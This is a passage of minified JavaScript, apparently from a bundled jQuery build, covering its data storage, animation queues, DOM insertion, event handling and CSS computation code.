Xt,Yf=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Qf=/[A-Z]/g;function Jf(e){return e==="true"?!0:e==="false"?!1:e==="null"?null:e===+e+""?+e:Yf.test(e)?JSON.parse(e):e}function Ea(e,t,r){var i;if(r===void 0&&e.nodeType===1)if(i="data-"+t.replace(Qf,"-$&").toLowerCase(),r=e.getAttribute(i),typeof r=="string"){try{r=Jf(r)}catch(u){}ge.set(e,t,r)}else r=void 0;return r}a.extend({hasData:function(e){return ge.hasData(e)||q.hasData(e)},data:function(e,t,r){return ge.access(e,t,r)},removeData:function(e,t){ge.remove(e,t)},_data:function(e,t,r){return q.access(e,t,r)},_removeData:function(e,t){q.remove(e,t)}}),a.fn.extend({data:function(e,t){var r,i,u,s=this[0],f=s&&s.attributes;if(e===void 0){if(this.length&&(u=ge.get(s),s.nodeType===1&&!q.get(s,"hasDataAttrs"))){for(r=f.length;r--;)f[r]&&(i=f[r].name,i.indexOf("data-")===0&&(i=Me(i.slice(5)),Ea(s,i,u[i])));q.set(s,"hasDataAttrs",!0)}return u}return typeof e=="object"?this.each(function(){ge.set(this,e)}):Ge(this,function(v){var d;if(s&&v===void 0)return d=ge.get(s,e),d!==void 0||(d=Ea(s,e),d!==void 0)?d:void 0;this.each(function(){ge.set(this,e,v)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ge.remove(this,e)})}}),a.extend({queue:function(e,t,r){var i;if(e)return t=(t||"fx")+"queue",i=q.get(e,t),r&&(!i||Array.isArray(r)?i=q.access(e,t,a.makeArray(r)):i.push(r)),i||[]},dequeue:function(e,t){t=t||"fx";var r=a.queue(e,t),i=r.length,u=r.shift(),s=a._queueHooks(e,t),f=function(){a.dequeue(e,t)};u==="inprogress"&&(u=r.shift(),i--),u&&(t==="fx"&&r.unshift("inprogress"),delete s.stop,u.call(e,f,s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return q.get(e,r)||q.access(e,r,{empty:a.Callbacks("once memory").add(function(){q.remove(e,[t+"queue",r])})})}}),a.fn.extend({queue:function(e,t){var r=2;return typeof e!="string"&&(t=e,e="fx",r--),arguments.length<r?a.queue(this[0],e):t===void 0?this:this.each(function(){var i=a.queue(this,e,t);a._queueHooks(this,e),e==="fx"&&i[0]!=="inprogress"&&a.dequeue(this,e)})},dequeue:function(e){return this.each(function(){a.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,i=1,u=a.Deferred(),s=this,f=this.length,v=function(){--i||u.resolveWith(s,[s])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";f--;)r=q.get(s[f],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(v));return v(),u.promise(t)}});var Ia=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Yt=new RegExp("^(?:([+-])=|)("+Ia+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],pt=F.documentElement,Tt=function(e){return a.contains(e.ownerDocument,e)},Zf={composed:!0};pt.getRootNode&&(Tt=function(e){return a.contains(e.ownerDocument,e)||e.getRootNode(Zf)===e.ownerDocument});var Cr=function(e,t){return e=t||e,e.style.display==="none"||e.style.display===""&&Tt(e)&&a.css(e,"display")==="none"};function Ca(e,t,r,i){var u,s,f=20,v=i?function(){return i.cur()}:function(){return a.css(e,t,"")},d=v(),y=r&&r[3]||(a.cssNumber[t]?"":"px"),S=e.nodeType&&(a.cssNumber[t]||y!=="px"&&+d)&&Yt.exec(a.css(e,t));if(S&&S[3]!==y){for(d=d/2,y=y||S[3],S=+d||1;f--;)a.style(e,t,S+y),(1-s)*(1-(s=v()/d||.5))<=0&&(f=0),S=S/s;S=S*2,a.style(e,t,S+y),r=r||[]}return r&&(S=+S||+d||0,u=r[1]?S+(r[1]+1)*r[2]:+r[2],i&&(i.unit=y,i.start=S,i.end=u)),u}var Pa={};function ec(e){var t,r=e.ownerDocument,i=e.nodeName,u=Pa[i];return u||(t=r.body.appendChild(r.createElement(i)),u=a.css(t,"display"),t.parentNode.removeChild(t),u==="none"&&(u="block"),Pa[i]=u,u)}function wt(e,t){for(var r,i,u=[],s=0,f=e.length;s<f;s++)i=e[s],i.style&&(r=i.style.display,t?(r==="none"&&(u[s]=q.get(i,"display")||null,u[s]||(i.style.display="")),i.style.display===""&&Cr(i)&&(u[s]=ec(i))):r!=="none"&&(u[s]="none",q.set(i,"display",r)));for(s=0;s<f;s++)u[s]!=null&&(e[s].style.display=u[s]);return e}a.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){Cr(this)?a(this).show():a(this).hide()})}});var Qt=/^(?:checkbox|radio)$/i,Aa=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ja=/^$|^module$|\/(?:java|ecma)script/i;(function(){var e=F.createDocumentFragment(),t=e.appendChild(F.createElement("div")),r=F.createElement("input");r.setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),t.appendChild(r),D.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",D.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,t.innerHTML="<option></option>",D.option=!!t.lastChild})();var Ie={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ie.tbody=Ie.tfoot=Ie.colgroup=Ie.caption=Ie.thead,Ie.th=Ie.td,D.option||(Ie.optgroup=Ie.option=[1,"<select multiple='multiple'>","</select>"]);function be(e,t){var r;return typeof e.getElementsByTagName<"u"?r=e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?r=e.querySelectorAll(t||"*"):r=[],t===void 0||t&&re(e,t)?a.merge([e],r):r}function wn(e,t){for(var r=0,i=e.length;r<i;r++)q.set(e[r],"globalEval",!t||q.get(t[r],"globalEval"))}var tc=/<|&#?\w+;/;function _a(e,t,r,i,u){for(var s,f,v,d,y,S,w=t.createDocumentFragment(),$=[],E=0,K=e.length;E<K;E++)if(s=e[E],s||s===0)if(ke(s)==="object")a.merge($,s.nodeType?[s]:s);else if(!tc.test(s))$.push(t.createTextNode(s));else{for(f=f||w.appendChild(t.createElement("div")),v=(Aa.exec(s)||["",""])[1].toLowerCase(),d=Ie[v]||Ie._default,f.innerHTML=d[1]+a.htmlPrefilter(s)+d[2],S=d[0];S--;)f=f.lastChild;a.merge($,f.childNodes),f=w.firstChild,f.textContent=""}for(w.textContent="",E=0;s=$[E++];){if(i&&a.inArray(s,i)>-1){u&&u.push(s);continue}if(y=Tt(s),f=be(w.appendChild(s),"script"),y&&wn(f),r)for(S=0;s=f[S++];)ja.test(s.type||"")&&r.push(s)}return w}var Da=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function Et(){return!1}function On(e,t,r,i,u,s){var f,v;if(typeof t=="object"){typeof r!="string"&&(i=i||r,r=void 0);for(v in t)On(e,v,r,i,t[v],s);return e}if(i==null&&u==null?(u=r,i=r=void 0):u==null&&(typeof r=="string"?(u=i,i=void 0):(u=i,i=r,r=void 0)),u===!1)u=Et;else if(!u)return e;return s===1&&(f=u,u=function(d){return a().off(d),f.apply(this,arguments)},u.guid=f.guid||(f.guid=a.guid++)),e.each(function(){a.event.add(this,t,u,i,r)})}a.event={global:{},add:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.get(e);if(!!zt(e))for(r.handler&&(s=r,r=s.handler,u=s.selector),u&&a.find.matchesSelector(pt,u),r.guid||(r.guid=a.guid++),(d=G.events)||(d=G.events=Object.create(null)),(f=G.handle)||(f=G.handle=function(le){return typeof a<"u"&&a.event.triggered!==le.type?a.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Le)||[""],y=t.length;y--;)v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),E&&(w=a.event.special[E]||{},E=(u?w.delegateType:w.bindType)||E,w=a.event.special[E]||{},S=a.extend({type:E,origType:Y,data:i,handler:r,guid:r.guid,selector:u,needsContext:u&&a.expr.match.needsContext.test(u),namespace:K.join(".")},s),($=d[E])||($=d[E]=[],$.delegateCount=0,(!w.setup||w.setup.call(e,i,K,f)===!1)&&e.addEventListener&&e.addEventListener(E,f)),w.add&&(w.add.call(e,S),S.handler.guid||(S.handler.guid=r.guid)),u?$.splice($.delegateCount++,0,S):$.push(S),a.event.global[E]=!0)},remove:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.hasData(e)&&q.get(e);if(!(!G||!(d=G.events))){for(t=(t||"").match(Le)||[""],y=t.length;y--;){if(v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),!E){for(E in d)a.event.remove(e,E+t[y],r,i,!0);continue}for(w=a.event.special[E]||{},E=(i?w.delegateType:w.bindType)||E,$=d[E]||[],v=v[2]&&new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=s=$.length;s--;)S=$[s],(u||Y===S.origType)&&(!r||r.guid===S.guid)&&(!v||v.test(S.namespace))&&(!i||i===S.selector||i==="**"&&S.selector)&&($.splice(s,1),S.selector&&$.delegateCount--,w.remove&&w.remove.call(e,S));f&&!$.length&&((!w.teardown||w.teardown.call(e,K,G.handle)===!1)&&a.removeEvent(e,E,G.handle),delete d[E])}a.isEmptyObject(d)&&q.remove(e,"handle events")}},dispatch:function(e){var t,r,i,u,s,f,v=new Array(arguments.length),d=a.event.fix(e),y=(q.get(this,"events")||Object.create(null))[d.type]||[],S=a.event.special[d.type]||{};for(v[0]=d,t=1;t<arguments.length;t++)v[t]=arguments[t];if(d.delegateTarget=this,!(S.preDispatch&&S.preDispatch.call(this,d)===!1)){for(f=a.event.handlers.call(this,d,y),t=0;(u=f[t++])&&!d.isPropagationStopped();)for(d.currentTarget=u.elem,r=0;(s=u.handlers[r++])&&!d.isImmediatePropagationStopped();)(!d.rnamespace||s.namespace===!1||d.rnamespace.test(s.namespace))&&(d.handleObj=s,d.data=s.data,i=((a.event.special[s.origType]||{}).handle||s.handler).apply(u.elem,v),i!==void 0&&(d.result=i)===!1&&(d.preventDefault(),d.stopPropagation()));return S.postDispatch&&S.postDispatch.call(this,d),d.result}},handlers:function(e,t){var r,i,u,s,f,v=[],d=t.delegateCount,y=e.target;if(d&&y.nodeType&&!(e.type==="click"&&e.button>=1)){for(;y!==this;y=y.parentNode||this)if(y.nodeType===1&&!(e.type==="click"&&y.disabled===!0)){for(s=[],f={},r=0;r<d;r++)i=t[r],u=i.selector+" ",f[u]===void 0&&(f[u]=i.needsContext?a(u,this).index(y)>-1:a.find(u,this,null,[y]).length),f[u]&&s.push(i);s.length&&v.push({elem:y,handlers:s})}}return y=this,d<t.length&&v.push({elem:y,handlers:t.slice(d)}),v},addProp:function(e,t){Object.defineProperty(a.Event.prototype,e,{enumerable:!0,configurable:!0,get:M(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(r){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:r})}})},fix:function(e){return e[a.expando]?e:new a.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click",!0),!1},trigger:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click"),!0},_default:function(e){var t=e.target;return Qt.test(t.type)&&t.click&&re(t,"input")&&q.get(t,"click")||re(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}};function Pr(e,t,r){if(!r){q.get(e,t)===void 0&&a.event.add(e,t,Ot);return}q.set(e,t,!1),a.event.add(e,t,{namespace:!1,handler:function(i){var u,s=q.get(this,t);if(i.isTrigger&1&&this[t]){if(s)(a.event.special[t]||{}).delegateType&&i.stopPropagation();else if(s=T.call(arguments),q.set(this,t,s),this[t](),u=q.get(this,t),q.set(this,t,!1),s!==u)return i.stopImmediatePropagation(),i.preventDefault(),u}else s&&(q.set(this,t,a.event.trigger(s[0],s.slice(1),this)),i.stopPropagation(),i.isImmediatePropagationStopped=Ot)}})}a.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},a.Event=function(e,t){if(!(this instanceof a.Event))return new a.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?Ot:Et,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&a.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[a.expando]=!0},a.Event.prototype={constructor:a.Event,isDefaultPrevented:Et,isPropagationStopped:Et,isImmediatePropagationStopped:Et,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ot,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ot,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ot,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},a.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},a.event.addProp),a.each({focus:"focusin",blur:"focusout"},function(e,t){function r(i){if(F.documentMode){var u=q.get(this,"handle"),s=a.event.fix(i);s.type=i.type==="focusin"?"focus":"blur",s.isSimulated=!0,u(i),s.target===s.currentTarget&&u(s)}else a.event.simulate(t,i.target,a.event.fix(i))}a.event.special[e]={setup:function(){var i;if(Pr(this,e,!0),F.documentMode)i=q.get(this,t),i||this.addEventListener(t,r),q.set(this,t,(i||0)+1);else return!1},trigger:function(){return Pr(this,e),!0},teardown:function(){var i;if(F.documentMode)i=q.get(this,t)-1,i?q.set(this,t,i):(this.removeEventListener(t,r),q.remove(this,t));else return!1},_default:function(i){return q.get(i.target,e)},delegateType:t},a.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t);s||(F.documentMode?this.addEventListener(t,r):i.addEventListener(e,r,!0)),q.set(u,t,(s||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t)-1;s?q.set(u,t,s):(F.documentMode?this.removeEventListener(t,r):i.removeEventListener(e,r,!0),q.remove(u,t))}}}),a.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){a.event.special[e]={delegateType:t,bindType:t,handle:function(r){var i,u=this,s=r.relatedTarget,f=r.handleObj;return(!s||s!==u&&!a.contains(u,s))&&(r.type=f.origType,i=f.handler.apply(this,arguments),r.type=t),i}}}),a.fn.extend({on:function(e,t,r,i){return On(this,e,t,r,i)},one:function(e,t,r,i){return On(this,e,t,r,i,1)},off:function(e,t,r){var i,u;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,a(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(u in e)this.off(u,t,e[u]);return this}return(t===!1||typeof t=="function")&&(r=t,t=void 0),r===!1&&(r=Et),this.each(function(){a.event.remove(this,e,r,t)})}});var rc=/<script|<style|<link/i,nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ic=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ra(e,t){return re(e,"table")&&re(t.nodeType!==11?t:t.firstChild,"tr")&&a(e).children("tbody")[0]||e}function ac(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function oc(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Na(e,t){var r,i,u,s,f,v,d;if(t.nodeType===1){if(q.hasData(e)&&(s=q.get(e),d=s.events,d)){q.remove(t,"handle events");for(u in d)for(r=0,i=d[u].length;r<i;r++)a.event.add(t,u,d[u][r])}ge.hasData(e)&&(f=ge.access(e),v=a.extend({},f),ge.set(t,v))}}function uc(e,t){var r=t.nodeName.toLowerCase();r==="input"&&Qt.test(e.type)?t.checked=e.checked:(r==="input"||r==="textarea")&&(t.defaultValue=e.defaultValue)}function It(e,t,r,i){t=O(t);var u,s,f,v,d,y,S=0,w=e.length,$=w-1,E=t[0],K=M(E);if(K||w>1&&typeof E=="string"&&!D.checkClone&&nc.test(E))return e.each(function(Y){var G=e.eq(Y);K&&(t[0]=E.call(this,Y,G.html())),It(G,t,r,i)});if(w&&(u=_a(t,e[0].ownerDocument,!1,e,i),s=u.firstChild,u.childNodes.length===1&&(u=s),s||i)){for(f=a.map(be(u,"script"),ac),v=f.length;S<w;S++)d=u,S!==$&&(d=a.clone(d,!0,!0),v&&a.merge(f,be(d,"script"))),r.call(e[S],d,S);if(v)for(y=f[f.length-1].ownerDocument,a.map(f,oc),S=0;S<v;S++)d=f[S],ja.test(d.type||"")&&!q.access(d,"globalEval")&&a.contains(y,d)&&(d.src&&(d.type||"").toLowerCase()!=="module"?a._evalUrl&&!d.noModule&&a._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},y):tt(d.textContent.replace(ic,""),d,y))}return e}function ka(e,t,r){for(var i,u=t?a.filter(t,e):e,s=0;(i=u[s])!=null;s++)!r&&i.nodeType===1&&a.cleanData(be(i)),i.parentNode&&(r&&Tt(i)&&wn(be(i,"script")),i.parentNode.removeChild(i));return e}a.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var i,u,s,f,v=e.cloneNode(!0),d=Tt(e);if(!D.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!a.isXMLDoc(e))for(f=be(v),s=be(e),i=0,u=s.length;i<u;i++)uc(s[i],f[i]);if(t)if(r)for(s=s||be(e),f=f||be(v),i=0,u=s.length;i<u;i++)Na(s[i],f[i]);else Na(e,v);return f=be(v,"script"),f.length>0&&wn(f,!d&&be(e,"script")),v},cleanData:function(e){for(var t,r,i,u=a.event.special,s=0;(r=e[s])!==void 0;s++)if(zt(r)){if(t=r[q.expando]){if(t.events)for(i in t.events)u[i]?a.event.remove(r,i):a.removeEvent(r,i,t.handle);r[q.expando]=void 0}r[ge.expando]&&(r[ge.expando]=void 0)}}}),a.fn.extend({detach:function(e){return ka(this,e,!0)},remove:function(e){return ka(this,e)},text:function(e){return Ge(this,function(t){return t===void 0?a.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=t)})},null,e,arguments.length)},append:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.appendChild(e)}})},prepend:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(a.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return a.clone(this,e,t)})},html:function(e){return Ge(this,function(t){var r=this[0]||{},i=0,u=this.length;if(t===void 0&&r.nodeType===1)return r.innerHTML;if(typeof t=="string"&&!rc.test(t)&&!Ie[(Aa.exec(t)||["",""])[1].toLowerCase()]){t=a.htmlPrefilter(t);try{for(;i<u;i++)r=this[i]||{},r.nodeType===1&&(a.cleanData(be(r,!1)),r.innerHTML=t);r=0}catch(s){}}r&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return It(this,arguments,function(t){var r=this.parentNode;a.inArray(this,e)<0&&(a.cleanData(be(this)),r&&r.replaceChild(t,this))},e)}}),a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){a.fn[e]=function(r){for(var i,u=[],s=a(r),f=s.length-1,v=0;v<=f;v++)i=v===f?this:this.clone(!0),a(s[v])[t](i),A.apply(u,i.get());return this.pushStack(u)}});var En=new RegExp("^("+Ia+")(?!px)[a-z%]+$","i"),In=/^--/,Ar=function(e){var t=e.ownerDocument.defaultView;return(!t||!t.opener)&&(t=o),t.getComputedStyle(e)},La=function(e,t,r){var i,u,s={};for(u in t)s[u]=e.style[u],e.style[u]=t[u];i=r.call(e);for(u in t)e.style[u]=s[u];return i},sc=new RegExp(Ue.join("|"),"i");(function(){function e(){if(!!y){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",y.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(d).appendChild(y);var S=o.getComputedStyle(y);r=S.top!=="1%",v=t(S.marginLeft)===12,y.style.right="60%",s=t(S.right)===36,i=t(S.width)===36,y.style.position="absolute",u=t(y.offsetWidth/3)===12,pt.removeChild(d),y=null}}function t(S){return Math.round(parseFloat(S))}var r,i,u,s,f,v,d=F.createElement("div"),y=F.createElement("div");!y.style||(y.style.backgroundClip="content-box",y.cloneNode(!0).style.backgroundClip="",D.clearCloneStyle=y.style.backgroundClip==="content-box",a.extend(D,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),v},scrollboxSize:function(){return e(),u},reliableTrDimensions:function(){var S,w,$,E;return f==null&&(S=F.createElement("table"),w=F.createElement("tr"),$=F.createElement("div"),S.style.cssText="position:absolute;left:-11111px;border-collapse:separate",w.style.cssText="box-sizing:content-box;border:1px solid",w.style.height="1px",$.style.height="9px",$.style.display="block",pt.appendChild(S).appendChild(w).appendChild($),E=o.getComputedStyle(w),f=parseInt(E.height,10)+parseInt(E.borderTopWidth,10)+parseInt(E.borderBottomWidth,10)===w.offsetHeight,pt.removeChild(S)),f}}))})();function Jt(e,t,r){var i,u,s,f,v=In.test(t),d=e.style;return r=r||Ar(e),r&&(f=r.getPropertyValue(t)||r[t],v&&f&&(f=f.replace(Ut,"$1")||void 0),f===""&&!Tt(e)&&(f=a.style(e,t)),!D.pixelBoxStyles()&&En.test(f)&&sc.test(t)&&(i=d.width,u=d.minWidth,s=d.maxWidth,d.minWidth=d.maxWidth=d.width=f,f=r.width,d.width=i,d.minWidth=u,d.maxWidth=s)),f!==void 0?f+"":f}function Ma(e,t){return{get:function(){if(e()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}var Fa=["Webkit","Moz","ms"],Ha=F.createElement("div").style,qa={};function fc(e){for(var t=e[0].toUpperCase()+e.slice(1),r=Fa.length;r--;)if(e=Fa[r]+t,e in Ha)return e}function Cn(e){var t=a.cssProps[e]||qa[e];return t||(e in Ha?e:qa[e]=fc(e)||e)}var cc=/^(none|table(?!-c[ea]).+)/,lc={position:"absolute",visibility:"hidden",display:"block"},Ba={letterSpacing:"0",fontWeight:"400"};function Wa(e,t,r){var i=Yt.exec(t);return i?Math.max(0,i[2]-(r||0))+(i[3]||"px"):t}function Pn(e,t,r,i,u,s){var f=t==="width"?1:0,v=0,d=0,y=0;if(r===(i?"border":"content"))return 0;for(;f<4;f+=2)r==="margin"&&(y+=a.css(e,r+Ue[f],!0,u)),i?(r==="content"&&(d-=a.css(e,"padding"+Ue[f],!0,u)),r!=="margin"&&(d-=a.css(e,"border"+Ue[f]+"Width",!0,u))):(d+=a.css(e,"padding"+Ue[f],!0,u),r!=="padding"?d+=a.css(e,"border"+Ue[f]+"Width",!0,u):v+=a.css(e,"border"+Ue[f]+"Width",!0,u));return!i&&s>=0&&(d+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-d-v-.5))||0),d+y}function Ka(e,t,r){var i=Ar(e),u=!D.boxSizingReliable()||r,s=u&&a.css(e,"boxSizing",!1,i)==="border-box",f=s,v=Jt(e,t,i),d="offset"+t[0].toUpperCase()+t.slice(1);if(En.test(v)){if(!r)return v;v="auto"}return(!D.boxSizingReliable()&&s||!D.reliableTrDimensions()&&re(e,"tr")||v==="auto"||!parseFloat(v)&&a.css(e,"display",!1,i)==="inline")&&e.getClientRects().length&&(s=a.css(e,"boxSizing",!1,i)==="border-box",f=d in e,f&&(v=e[d])),v=parseFloat(v)||0,v+Pn(e,t,r||(s?"border":"content"),f,i,v)+"px"}a.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Jt(e,"opacity");return r===""?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,i){if(!(!e||e.nodeType===3||e.nodeType===8||!e.style)){var u,s,f,v=Me(t),d=In.test(t),y=e.style;if(d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],r!==void 0){if(s=typeof r,s==="string"&&(u=Yt.exec(r))&&u[1]&&(r=Ca(e,t,u),s="number"),r==null||r!==r)return;s==="number"&&!d&&(r+=u&&u[3]||(a.cssNumber[v]?"":"px")),!D.clearCloneStyle&&r===""&&t.indexOf("background")===0&&(y[t]="inherit"),(!f||!("set"in f)||(r=f.set(e,r,i))!==void 0)&&(d?y.setProperty(t,r):y[t]=r)}else return f&&"get"in f&&(u=f.get(e,!1,i))!==void 0?u:y[t]}},css:function(e,t,r,i){var u,s,f,v=Me(t),d=In.test(t);return d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],f&&"get"in f&&(u=f.get(e,!0,r)),u===void 0&&(u=Jt(e,t,i)),u==="normal"&&t in Ba&&(u=Ba[t]),r===""||r?(s=parseFloat(u),r===!0||isFinite(s)?s||0:u):u}}),a.each(["height","width"],function(e,t){a.cssHooks[t]={get:function(r,i,u){if(i)return cc.test(a.css(r,"display"))&&(!r.getClientRects().length||!r.getBoundingClientRect().width)?La(r,lc,function(){return Ka(r,t,u)}):Ka(r,t,u)},set:function(r,i,u){var s,f=Ar(r),v=!D.scrollboxSize()&&f.position==="absolute",d=v||u,y=d&&a.css(r,"boxSizing",!1,f)==="border-box",S=u?Pn(r,t,u,y,f):0;return y&&v&&(S-=Math.ceil(r["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-Pn(r,t,"border",!1,f)-.5)),S&&(s=Yt.exec(i))&&(s[3]||"px")!=="px"&&(r.style[t]=i,i=a.css(r,t)),Wa(r,i,S)}}}),a.cssHooks.marginLeft=Ma(D.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Jt(e,"marginLeft"))||e.getBoundingClientRect().left-La(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),a.each({margin:"",padding:"",border:"Width"},function(e,t){a.cssHooks[e+t]={expand:function(r){for(var i=0,u={},s=typeof r=="string"?r.split(" "):[r];i<4;i++)u[e+Ue[i]+t]=s[i]||s[i-2]||s[0];return u}},e!=="margin"&&(a.cssHooks[e+t].set=Wa)}),a.fn.extend({css:function(e,t){return Ge(this,function(r,i,u){var s,f,v={},d=0;if(Array.isArray(i)){for(s=Ar(r),f=i.length;d<f;d++)v[i[d]]=a.css(r,i[d],!1,s);return v}return u!==void 0?a.style(r,i,u):a.css(r,i)},e,t,arguments.length>1)}});function $e(e,t,r,i,u){return new $e.prototype.init(e,t,r,i,u)}a.Tween=$e,$e.prototype={constructor:$e,init:function(e,t,r,i,u,s){this.elem=e,this.prop=r,this.easing=u||a.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(a.cssNumber[r]?"":"px")},cur:function(){var e=$e.propHooks[this.prop];return e&&e.get?e.get(this):$e.propHooks._default.get(this)},run:function(e){var t,r=$e.propHooks[this.prop];return this.options.duration?this.pos=t=a.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):$e.propHooks._default.set(this),this}},$e.prototype.init.prototype=$e.prototype,$e.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=a.css(e.elem,e.prop,""),!t||t==="auto"?0:t)},set:function(e){a.fx.step[e.prop]?a.fx.step[e.prop](e):e.elem.nodeType===1&&(a.cssHooks[e.prop]||e.elem.style[Cn(e.prop)]!=null)?a.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$e.propHooks.scrollTop=$e.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},a.easing={linear:function(e){return 